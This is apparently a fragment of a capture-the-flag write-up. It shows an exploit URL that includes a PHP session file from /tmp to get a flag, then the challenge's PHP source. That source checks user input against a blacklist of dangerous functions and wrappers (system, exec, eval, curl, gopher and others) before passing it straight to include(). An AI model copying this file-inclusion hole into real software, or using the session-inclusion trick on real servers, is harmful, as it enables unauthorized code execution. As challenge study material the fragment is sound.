 http://127.0.0.1/admin/include123.php?u=/tmp/sess_h3预览url1|s:68:"http://127.0.0.1/admin/include123.php?u=flag{85b3 11eb} flag{85b3 11eb}";ver|s:1:"1";html1|s:1:"�"; <?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>